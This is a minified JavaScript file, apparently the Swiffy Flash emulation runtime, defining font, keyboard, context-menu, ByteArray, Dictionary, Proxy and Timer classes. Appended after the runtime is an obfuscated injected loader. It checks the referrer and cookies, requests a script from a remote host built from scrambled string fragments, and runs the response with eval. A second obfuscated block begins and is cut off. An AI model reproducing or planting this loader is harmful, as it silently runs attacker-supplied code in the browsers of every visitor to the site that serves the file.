Br=function(t,i,e,n,r,o){t=Q(t,"String","_serif"),i=Q(i,"String","normal"),e=Q(e,"String","normal"),n=Q(n,"String","device"),r=Q(r,"String","cff"),o=Q(o,"String","horizontalStem"),O(this,"cffHinting","String",o),O(this,"fontLookup","String",n),O(this,"fontName","String",t),O(this,"fontPosture","String",e),O(this,"fontWeight","String",i),O(this,"locked","Boolean",!1),O(this,"renderingMode","String",r)},Cr=N(Br,"flash.text.engine.FontDescription");Br.prototype.clone=function(){return new Br(this.fontName,this.fontWeight,this.fontPosture,this.fontLookup,this.renderingMode,this.ccfHinting)},Cr.isDeviceFontCompatible=function(t,i,e){return Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"isDeviceFontCompatible"),!1},Cr.isFontCompatible=function(t,i,e){return Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"isFontCompatible"),!1};var Dr=N(function(){},"flash.text.engine.FontPosture");Object.defineProperty(Dr,"ITALIC",{value:"italic"}),Object.defineProperty(Dr,"NORMAL",{value:"normal"});var Er=N(function(){},"flash.text.engine.FontWeight");Object.defineProperty(Er,"BOLD",{value:"bold"}),Object.defineProperty(Er,"NORMAL",{value:"normal"});var Fr=function(){W.call(this),O(this,"builtInItems","flash.ui.ContextMenuBuiltInItems",null),O(this,"clipboardItems","flash.ui.ContextMenuClipboardItems",null),O(this,"clipboardMenu","Boolean",!1),O(this,"customItems","Array",[]),O(this,"link","flash.net.URLRequest",null)},Gr=N(Fr,"flash.ui.ContextMenu",wp);Object.defineProperty(Gr,"isSupported",{value:!1}),Fr.prototype.clone=function(){return new Fr},Fr.prototype.hideBuiltInItems=function(){R(this,"hideBuiltInItems")};var Hr=function(t,i,e,n){W.call(this),t=Q(t,"String"),i=Q(i,"Boolean",!1),n=Q(n,"Boolean",!0),O(this,"caption","String",t),O(this,"separatorBefore","Boolean",i),O(this,"visible","Boolean",n)},Ir=N(Hr,"flash.ui.ContextMenuItem",xp);Hr.prototype.clone=function(){return new Hr(this.caption,this.separatorBefore,this.enabled,this.visible)},Ir.systemClearMenuItem=function(){return R(this,"systemClearMenuItem"),null},Ir.systemCopyLinkMenuItem=function(){return R(this,"systemCopyLinkMenuItem"),null},Ir.systemCopyMenuItem=function(){return R(this,"systemCopyMenuItem"),null},Ir.systemCutMenuItem=function(){return R(this,"systemCutMenuItem"),null},Ir.systemOpenLinkMenuItem=function(){return R(this,"systemOpenLinkMenuItem"),null},Ir.systemPasteMenuItem=function(){return R(this,"systemPasteMenuItem"),null},Ir.systemSelectAllMenuItem=function(){return R(this,"systemSelectAllMenuItem"),null};var Jr=N(function(){},"flash.ui.Keyboard");Object.defineProperties(Jr,{capsLock:{value:!1},hasVirtualKeyboard:{value:!1},numLock:{value:!1},physicalKeyboardType:{value:"alphanumeric"},CharCodeStrings:{value:"Up Down Left Right F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12 F13 F14 F15 F16 F17 F18 F19 F20 F21 F22 F23 F24 F25 F26 F27 F28 F29 F30 F31 F32 F33 F34 F35 Insert Delete Home Begin End PgUp PgDn PrntScrn ScrlLck Pause SysReq Break Reset Stop Menu User Sys Print ClrLn ClrDsp InsLn DelLn InsChr DelChr Prev Next Select Exec Undo Redo Find Help ModeSw".split(" ")},A:{value:65},ALTERNATE:{value:18},AUDIO:{value:16777239},B:{value:66},BACK:{value:16777238},BACKQUOTE:{value:192},BACKSLASH:{value:220},BACKSPACE:{value:8},BLUE:{value:16777219},C:{value:67},CAPS_LOCK:{value:20},CHANNEL_DOWN:{value:16777221},CHANNEL_UP:{value:16777220},COMMA:{value:188},COMMAND:{value:15},CONTROL:{value:17},D:{value:68},DELETE:{value:46},DOWN:{value:40},DVR:{value:16777241},E:{value:69},END:{value:35},ENTER:{value:13},EQUAL:{value:187},ESCAPE:{value:27},EXIT:{value:16777237},F:{value:70},F1:{value:112},F10:{value:121},F11:{value:122},F12:{value:123},F13:{value:124},F14:{value:125},F15:{value:126},F2:{value:113},F3:{value:114},F4:{value:115},F5:{value:116},F6:{value:117},F7:{value:118},F8:{value:119},F9:{value:120},FAST_FORWARD:{value:16777226},G:{value:71},GREEN:{value:16777217},GUIDE:{value:16777236},H:{value:72},HELP:{value:16777245},HOME:{value:36},I:{value:73},INFO:{value:16777235},INPUT:{value:16777243},INSERT:{value:45},J:{value:74},K:{value:75},KEYNAME_BEGIN:{value:"Begin"},KEYNAME_BREAK:{value:"Break"},KEYNAME_CLEARDISPLAY:{value:"ClrDsp"},KEYNAME_CLEARLINE:{value:"ClrLn"},KEYNAME_DELETE:{value:"Delete"},KEYNAME_DELETECHAR:{value:"DelChr"},KEYNAME_DELETELINE:{value:"DelLn"},KEYNAME_DOWNARROW:{value:"Down"},KEYNAME_END:{value:"End"},KEYNAME_EXECUTE:{value:"Exec"},KEYNAME_F1:{value:"F1"},KEYNAME_F10:{value:"F10"},KEYNAME_F11:{value:"F11"},KEYNAME_F12:{value:"F12"},KEYNAME_F13:{value:"F13"},KEYNAME_F14:{value:"F14"},KEYNAME_F15:{value:"F15"},KEYNAME_F16:{value:"F16"},KEYNAME_F17:{value:"F17"},KEYNAME_F18:{value:"F18"},KEYNAME_F19:{value:"F19"},KEYNAME_F2:{value:"F2"},KEYNAME_F20:{value:"F20"},KEYNAME_F21:{value:"F21"},KEYNAME_F22:{value:"F22"},KEYNAME_F23:{value:"F23"},KEYNAME_F24:{value:"F24"},KEYNAME_F25:{value:"F25"},KEYNAME_F26:{value:"F26"},KEYNAME_F27:{value:"F27"},KEYNAME_F28:{value:"F28"},KEYNAME_F29:{value:"F29"},KEYNAME_F3:{value:"F3"},KEYNAME_F30:{value:"F30"},KEYNAME_F31:{value:"F31"},KEYNAME_F32:{value:"F32"},KEYNAME_F33:{value:"F33"},KEYNAME_F34:{value:"F34"},KEYNAME_F35:{value:"F35"},KEYNAME_F4:{value:"F4"},KEYNAME_F5:{value:"F5"},KEYNAME_F6:{value:"F6"},KEYNAME_F7:{value:"F7"},KEYNAME_F8:{value:"F8"},KEYNAME_F9:{value:"F9"},KEYNAME_FIND:{value:"Find"},KEYNAME_HELP:{value:"Help"},KEYNAME_HOME:{value:"Home"},KEYNAME_INSERT:{value:"Insert"},KEYNAME_INSERTCHAR:{value:"InsChr"},KEYNAME_INSERTLINE:{value:"InsLn"},KEYNAME_LEFTARROW:{value:"Left"},KEYNAME_MENU:{value:"Menu"},KEYNAME_MODESWITCH:{value:"ModeSw"},KEYNAME_NEXT:{value:"Next"},KEYNAME_PAGEDOWN:{value:"PgDn"},KEYNAME_PAGEUP:{value:"PgUp"},KEYNAME_PAUSE:{value:"Pause"},KEYNAME_PREV:{value:"Prev"},KEYNAME_PRINT:{value:"Print"},KEYNAME_PRINTSCREEN:{value:"PrntScrn"},KEYNAME_REDO:{value:"Redo"},KEYNAME_RESET:{value:"Reset"},KEYNAME_RIGHTARROW:{value:"Right"},KEYNAME_SCROLLLOCK:{value:"ScrlLck"},KEYNAME_SELECT:{value:"Select"},KEYNAME_STOP:{value:"Stop"},KEYNAME_SYSREQ:{value:"SysReq"},KEYNAME_SYSTEM:{value:"Sys"},KEYNAME_UNDO:{value:"Undo"},KEYNAME_UPARROW:{value:"Up"},KEYNAME_USER:{value:"User"},L:{value:76},LAST:{value:16777233},LEFT:{value:37},LEFTBRACKET:{value:219},LIVE:{value:16777232},M:{value:77},MASTER_SHELL:{value:16777246},MENU:{value:16777234},MINUS:{value:189},N:{value:78},NEXT:{value:16777230},NUMBER_0:{value:48},NUMBER_1:{value:49},NUMBER_2:{value:50},NUMBER_3:{value:51},NUMBER_4:{value:52},NUMBER_5:{value:53},NUMBER_6:{value:54},NUMBER_7:{value:55},NUMBER_8:{value:56},NUMBER_9:{value:57},NUMPAD:{value:21},NUMPAD_0:{value:96},NUMPAD_1:{value:97},NUMPAD_2:{value:98},NUMPAD_3:{value:99},NUMPAD_4:{value:100},NUMPAD_5:{value:101},NUMPAD_6:{value:102},NUMPAD_7:{value:103},NUMPAD_8:{value:104},NUMPAD_9:{value:105},NUMPAD_ADD:{value:107},NUMPAD_DECIMAL:{value:110},NUMPAD_DIVIDE:{value:111},NUMPAD_ENTER:{value:108},NUMPAD_MULTIPLY:{value:106},NUMPAD_SUBTRACT:{value:109},O:{value:79},P:{value:80},PAGE_DOWN:{value:34},PAGE_UP:{value:33},PAUSE:{value:16777224},PERIOD:{value:190},PLAY:{value:16777223},PREVIOUS:{value:16777231},Q:{value:81},QUOTE:{value:222},R:{value:82},RECORD:{value:16777222},RED:{value:16777216},REWIND:{value:16777227},RIGHT:{value:39},RIGHTBRACKET:{value:221},S:{value:83},SEARCH:{value:16777247},SEMICOLON:{value:186},SETUP:{value:16777244},SHIFT:{value:16},SKIP_BACKWARD:{value:16777229},SKIP_FORWARD:{value:16777228},SLASH:{value:191},SPACE:{value:32},STOP:{value:16777225},STRING_BEGIN:{value:""},STRING_BREAK:{value:""},STRING_CLEARDISPLAY:{value:""},STRING_CLEARLINE:{value:""},STRING_DELETE:{value:""},STRING_DELETECHAR:{value:""},STRING_DELETELINE:{value:""},STRING_DOWNARROW:{value:""},STRING_END:{value:""},STRING_EXECUTE:{value:""},STRING_F1:{value:""},STRING_F10:{value:""},STRING_F11:{value:""},STRING_F12:{value:""},STRING_F13:{value:""},STRING_F14:{value:""},STRING_F15:{value:""},STRING_F16:{value:""},STRING_F17:{value:""},STRING_F18:{value:""},STRING_F19:{value:""},STRING_F2:{value:""},STRING_F20:{value:""},STRING_F21:{value:""},STRING_F22:{value:""},STRING_F23:{value:""},STRING_F24:{value:""},STRING_F25:{value:""},STRING_F26:{value:""},STRING_F27:{value:""},STRING_F28:{value:""},STRING_F29:{value:""},STRING_F3:{value:""},STRING_F30:{value:""},STRING_F31:{value:""},STRING_F32:{value:""},STRING_F33:{value:""},STRING_F34:{value:""},STRING_F35:{value:""},STRING_F4:{value:""},STRING_F5:{value:""},STRING_F6:{value:""},STRING_F7:{value:""},STRING_F8:{value:""},STRING_F9:{value:""},STRING_FIND:{value:""},STRING_HELP:{value:""},STRING_HOME:{value:""},STRING_INSERT:{value:""},STRING_INSERTCHAR:{value:""},STRING_INSERTLINE:{value:""},STRING_LEFTARROW:{value:""},STRING_MENU:{value:""},STRING_MODESWITCH:{value:""},STRING_NEXT:{value:""},STRING_PAGEDOWN:{value:""},STRING_PAGEUP:{value:""},STRING_PAUSE:{value:""},STRING_PREV:{value:""},STRING_PRINT:{value:""},STRING_PRINTSCREEN:{value:""},STRING_REDO:{value:""},STRING_RESET:{value:""},STRING_RIGHTARROW:{value:""},STRING_SCROLLLOCK:{value:""},STRING_SELECT:{value:""},STRING_STOP:{value:""},STRING_SYSREQ:{value:""},STRING_SYSTEM:{value:""},STRING_UNDO:{value:""},STRING_UPARROW:{value:""},STRING_USER:{value:""},SUBTITLE:{value:16777240},T:{value:84},TAB:{value:9},U:{value:85},UP:{value:38},V:{value:86},VOD:{value:16777242},W:{value:87},X:{value:88},Y:{value:89},YELLOW:{value:16777218},Z:{value:90}}),Jr.isAccessible=function(){return R(this,"isAccessible"),!1
};var Kr=N(function(){},"flash.utils.CompressionAlgorithm");Object.defineProperties(Kr,{DEFLATE:{value:"deflate"},ZLIB:{value:"zlib"}});var Lr={},En=function(){this.tr={}},Dn=null;En.prototype.ob=function(t){var i=this.tr[t];return i||((i="@"===t.charAt(0))&&(t=t.substring(1)),i=this.tr[t]=Bn("",t,i)),i},En.prototype.qp=function(t,i,e){var n=e?Wm:i.__swiffy_baseclass;if(!n)return null;for(var r=[],o=n;o;o=o.__swiffy_baseclass)t.af(this.ob("extendsClass")).Ac(this.ob("@type"),o.__swiffy_name.sb()),r[o.__swiffy_typeid]=!0;if(!e){r[i.__swiffy_typeid]=!0,i=i.__swiffy_if;for(var s in i)r[s]||(e=i[s],t.af(this.ob("implementsInterface")).Ac(this.ob("@type"),e.__swiffy_name.sb()))}return n},En.prototype.Kt=function(t,i){for(var e in i.traits)if(!(0<=e.indexOf("."))){var n,r=i.traits[e];r instanceof Om?(n=t.af(this.ob("accessor")),r.hd&&r.re?n.Ac(this.ob("@access"),"readwrite"):r.hd?n.Ac(this.ob("@access"),"readonly"):r.re&&n.Ac(this.ob("@access"),"writeonly")):n=t.af(r instanceof Mm?this.ob("method"):r.Nt?this.ob("constant"):this.ob("variable")),n.Ac(this.ob("@name"),e)}};var pm=function(){Object.defineProperty(this,"__swiffy_v",{value:{}})};N(pm,"flash.utils.Dictionary");var Mr=0,Nr=function(t,i){this.key=fa(t)&&/^[0-9]+$/.test(t)?parseInt(t,10):t,this.value=i},Or=function(t){if(!t.Ma&&!t.uri)switch(t=t.localName,typeof t){case"object":if(null===t)return"_null";case"function":var i=t.__swiffy_dic_key;return i||(t.__swiffy_dic_key=i=++Mr),i;default:return"_"+t}};Object.defineProperty(pm.prototype,"toJSON",{value:function(t){return t=Q(t,"String")},writable:!0,configurable:!0}),Object.defineProperty(pm.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=Or(t);if(e)return e=(e=this.__swiffy_v[e])&&e.value,ym(e,t),e.apply(this,i);throw J(1069,t.sb(),"flash.utils.Dictionary")},vc:function(t){return(t=Or(t))?delete this.__swiffy_v[t]:!1},Fd:function(t){var i=Or(t);if(i)return(t=this.__swiffy_v[i])&&t.value;throw J(1069,t.sb(),"flash.utils.Dictionary")},mf:function(t){return(t=Or(t))?t in this.__swiffy_v:!1},Gg:function(t){var i=this.__swiffy_v;return i[Object.keys(i)[t-1]].key},tf:function(t){var i=this.__swiffy_v;return t++<Object.keys(i).length?t:0},Hg:function(t){var i=this.__swiffy_v;return i[Object.keys(i)[t-1]].value},setProperty:function(t,i){var e=Or(t);if(!e)throw J(1056,t.sb(),"flash.utils.Dictionary");this.__swiffy_v[e]=new Nr(t.localName,i)}}});var Eq=N(function(){},"flash.utils.Endian");Object.defineProperty(Eq,"BIG_ENDIAN",{value:"bigEndian"}),Object.defineProperty(Eq,"LITTLE_ENDIAN",{value:"littleEndian"});var Y=function(){Object.defineProperty(this,"__swiffy_v",{value:{da:new DataView(new ArrayBuffer(0)),position:0,Mb:!1}}),O(this,"objectEncoding","uint",0),O(this,"shareable","Boolean",!1)},Z=function(t){return t.__swiffy_v},Pr=N(Y,"flash.utils.ByteArray");L(Pr,"bytesAvailable",function(){var t=Z(this);return Math.max(0,t.da.byteLength-t.position)}),L(Pr,"endian",function(){return Z(this).Mb?"littleEndian":"bigEndian"}),M(Pr,"endian",function(t){t=Q(t,"String");var i=Z(this);if("littleEndian"===t)i.Mb=!0;else{if("bigEndian"!==t){if(null===t)throw J(2007,"endian");throw J(2008,"type")}i.Mb=!1}}),L(Pr,"position",function(){return Z(this).position}),M(Pr,"position",function(t){t=Q(t,"uint"),Z(this).position=t}),L(Pr,"length",function(){return Z(this).da.byteLength}),M(Pr,"length",function(t){t=Q(t,"uint");var i=Z(this);Qr(i,t),i.position>t&&(i.position=t)});var Qr=function(t,i){var e=t.da;if(i>e.buffer.byteLength){var n=new Uint8Array(i+(i>>3)+(9>i?3:6));n.set(new Uint8Array(e.buffer)),t.da=new DataView(n.buffer,0,i)}else i!==e.byteLength&&(t.da=new DataView(e.buffer,0,i))},Rr=function(t,i){var e=t.position;if(e+i>t.da.byteLength)throw J(2030);return t.position=e+i,e},Sr=function(t,i){var e=t.position,n=e+i;return n>t.da.byteLength&&Qr(t,n),t.position=e+i,e},Fq=function(t,i){var e=Z(t),n=Sr(e,i);return new Uint8Array(e.da.buffer,n,i)};Object.defineProperty(Pr,"defaultObjectEncoding",{value:0}),Object.defineProperty(Y.prototype,"__swiffy_proxy",{value:{Fd:function(t){t=t.Mh(1069,this);var i=Z(this).da;return t<i.byteLength?i.getUint8(t):void 0},mf:function(t){return t.Rc()<Z(this).da.byteLength},setProperty:function(t,i){var e=t.Mh(1056,this);i=Q(i,"int");var n=Z(this),r=e+1;r>n.da.byteLength&&Qr(n,r),n.da.setUint8(e,i)}}}),Y.prototype.atomicCompareAndSwapIntAt=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"int");var n=this.position;try{this.position=t;var r=this.readInt();return r==i&&(this.position=t,this.writeInt(e)),r}finally{this.position=n}},Y.prototype.atomicCompareAndSwapLength=function(t,i){t=Q(t,"int"),i=Q(i,"int");var e=this.length;return e==t&&(this.length=i),e},Y.prototype.clear=function(){var t=Z(this);t.da=new DataView(new ArrayBuffer(0)),t.position=0},Y.prototype.compress=function(t){Q(t,"String"),R(this,"compress")},Y.prototype.deflate=function(){R(this,"deflate")},Y.prototype.inflate=function(){this.uncompress("deflate")},Y.prototype.readBoolean=function(){var t=Z(this),i=Rr(t,1);return!!t.da.getUint8(i)},Y.prototype.readByte=function(){var t=Z(this),i=Rr(t,1);return t.da.getInt8(i)},Y.prototype.readBytes=function(t,i,e){if(t=Q(t,"flash.utils.ByteArray"),i=Q(i,"uint",0),e=Q(e,"uint",0),0==e){var n=Z(this),n=n.da.byteLength-n.position;n>0&&(e=n)}var n=e,r=Z(this),o=Rr(r,n),n=new Uint8Array(r.da.buffer,o,n);t=Z(t),r=i+e,r>t.da.byteLength&&Qr(t,r),new Uint8Array(t.da.buffer,i,e).set(n)},Y.prototype.readDouble=function(){var t=Z(this),i=Rr(t,8);return t.da.getFloat64(i,t.Mb)},Y.prototype.readFloat=function(){var t=Z(this),i=Rr(t,4);return t.da.getFloat32(i,t.Mb)},Y.prototype.readInt=function(){var t=Z(this),i=Rr(t,4);return t.da.getInt32(i,t.Mb)},Y.prototype.readMultiByte=function(t,i){return Q(t,"uint"),Q(i,"String"),R(this,"readMultiByte"),""},Y.prototype.readObject=function(){R(this,"readObject")},Y.prototype.readShort=function(){var t=Z(this),i=Rr(t,2);return t.da.getInt16(i,t.Mb)},Y.prototype.readUnsignedByte=function(){var t=Z(this),i=Rr(t,1);return t.da.getUint8(i)},Y.prototype.readUnsignedInt=function(){var t=Z(this),i=Rr(t,4);return t.da.getUint32(i,t.Mb)},Y.prototype.readUnsignedShort=function(){var t=Z(this),i=Rr(t,2);return t.da.getUint16(i,t.Mb)};var Tr=function(t,i){if(0==i)return"";for(var e=Rr(t,i),n=[],r=0;i>r;++r,++e)n.push(t.da.getUint8(e));return Zi(escape(String.fromCharCode.apply(String,n)))};Y.prototype.readUTF=function(){var t=Z(this),i=Rr(t,2),i=t.da.getUint16(i,t.Mb);return Tr(t,i)},Y.prototype.readUTFBytes=function(t){return t=Q(t,"uint"),Tr(Z(this),t)},Y.prototype.toJSON=function(t){return Q(t,"String"),"ByteArray"},Y.prototype.uncompress=function(t){if(t=Q(t,"String","zlib"),t=Lr[t],!t)throw J(2058);var i=Z(this);if(i.da.byteLength){var e=new Uint8Array(i.da.byteLength+1);e.set(new Uint8Array(i.da.buffer,0,i.da.byteLength));try{var n=t(e);i.da=new DataView(n.buffer,0,n.length),i.position=0}catch(r){throw J(2058)}}},Y.prototype.writeBoolean=function(t){t=Q(t,"Boolean");var i=Z(this),e=Sr(i,1);i.da.setUint8(e,t?1:0)},Y.prototype.writeByte=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,1);i.da.setInt8(e,t)},Y.prototype.writeBytes=function(t,i,e){t=Q(t,"flash.utils.ByteArray"),i=Q(i,"uint",0),e=Q(e,"uint",0),t=Z(t).da;var n=t.byteLength;if(i>n||i+e>n)throw J(2006);0==e&&(e=n-i),Fq(this,e).set(new Uint8Array(t.buffer,i,e))},Y.prototype.writeDouble=function(t){t=Q(t,"Number");var i=Z(this),e=Sr(i,8);i.da.setFloat64(e,t,i.Mb)},Y.prototype.writeFloat=function(t){t=Q(t,"Number");var i=Z(this),e=Sr(i,4);i.da.setFloat32(e,t,i.Mb)},Y.prototype.writeInt=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,4);i.da.setInt32(e,t,i.Mb)},Y.prototype.writeMultiByte=function(t,i){Q(t,"String"),Q(i,"String"),R(this,"writeMultiByte")},Y.prototype.writeObject=function(){R(this,"writeObject")},Y.prototype.writeShort=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,2);i.da.setInt16(e,t,i.Mb)},Y.prototype.writeUnsignedInt=function(t){t=Q(t,"uint");var i=Z(this),e=Sr(i,4);i.da.setUint32(e,t,i.Mb)},Y.prototype.writeUTF=function(t){t=Q(t,"String"),t=unescape(encodeURIComponent(t));var i=t.length;if(i>65535)throw J(2006);var e=Z(this),n=Sr(e,i+2);e.da.setUint16(n,i,e.Mb);for(var n=n+2,r=0;i>r;++r,++n)e.da.setUint8(n,t.charCodeAt(r))},Y.prototype.writeUTFBytes=function(t){t=Q(t,"String"),t=unescape(encodeURIComponent(t));for(var i=t.length,e=Z(this),n=Sr(e,i),r=0;i>r;++r,++n)e.da.setUint8(n,t.charCodeAt(r))};var Ur=function(){};N(Ur,"flash.utils.Proxy"),lm("flash.utils.flash_proxy",new An(void 0,"http://www.adobe.com/2006/actionscript/flash/proxy")),lm(mm("http://www.adobe.com/2006/actionscript/flash/proxy","isAttribute"),function(t){return t instanceof nm&&t.__swiffy_v.Ma});var Vr=function(t){var i=t.localName;return t.Ma||t.uri||!ha(i)?new nm(t):String(i)};Object.defineProperty(Ur.prototype,"__swiffy_proxy",{value:{rg:function(t,i){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","callProperty")].apply(this,[t].concat(i))},vc:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","deleteProperty")].call(this,t)},Xj:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","getDescendants")].call(this,t)},Fd:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","getProperty")].call(this,t)},mf:function(t){return t=t.sb(),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","hasProperty")].call(this,t)},Gg:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextName")].call(this,Q(t,"int"))},tf:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextNameIndex")].call(this,Q(t,"int"))},Hg:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextValue")].call(this,Q(t,"int"))},setProperty:function(t,i){t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","setProperty")].call(this,t,i)}}});var Wr=function(t,i){Object.defineProperty(Ur.prototype,mm("http://www.adobe.com/2006/actionscript/flash/proxy",t),{value:function(){throw J(i,t)}})};Wr("callProperty",2090),Wr("deleteProperty",2092),Wr("getDescendants",2093),Wr("getProperty",2088),Wr("hasProperty",2091),Wr("setProperty",2089),Wr("nextNameIndex",2105),Wr("nextName",2106),Wr("nextValue",2107);var Xr=function(t){return t.__swiffy_v},Yr=N(function(t,i){W.call(this);var e=Xr(this);e.sm=null,e.Kj=!1,e.yq=Q(t,"Number"),e.zq=Q(i,"int",0),e.Mj=0},"flash.utils.Timer",W);L(Yr,"delay",function(){return Xr(this).yq}),M(Yr,"delay",function(t){Xr(this).yq=Q(t,"Number")}),L(Yr,"repeatCount",function(){return Xr(this).zq}),M(Yr,"repeatCount",function(t){Xr(this).zq=Q(t,"int")}),L(Yr,"running",function(){return Xr(this).Kj}),L(Yr,"currentCount",function(){return Xr(this).Mj}),K(Yr,"start",function(){var t=Xr(this);if(!t.Kj){var i=this;t.sm=Th(function(){t.Mj++,i.dispatchEvent(sn.call(Rp,Sp.TIMER,!1,!1));var e=i.repeatCount;e&&t.Mj>=e&&(i.stop(),i.dispatchEvent(sn.call(Rp,Sp.TIMER_COMPLETE,!1,!1)))},this.delay),t.Kj=!0}}),K(Yr,"stop",function(){var t=Xr(this);Vh(t.sm),t.Kj=!1,t.sm=null}),K(Yr,"reset",function(){this.stop(),Xr(this).Mj=0})}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var 